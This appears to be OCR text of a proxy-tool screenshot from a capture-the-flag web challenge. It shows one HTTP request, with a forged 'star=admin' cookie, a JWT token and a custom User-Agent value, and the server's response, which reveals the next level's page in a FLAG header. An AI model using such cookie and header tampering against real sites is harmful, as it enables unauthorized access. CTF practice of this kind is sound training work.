 请求
美化 Raw Hex \n
1 HEAD /level444Four.php HTTP/1.1
2 Host: 27.25.151.26:31671
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: identity=n1c3
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: star=admin; token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImZseTIzMyJ9.inCoyLUdTLkcp-ZHLvIyBEa2
7GIfu-jHBpWdh_DpWrA
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Wed, 21 May 2025 08:45:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7 FLAG: ./level4545Five.php
8
9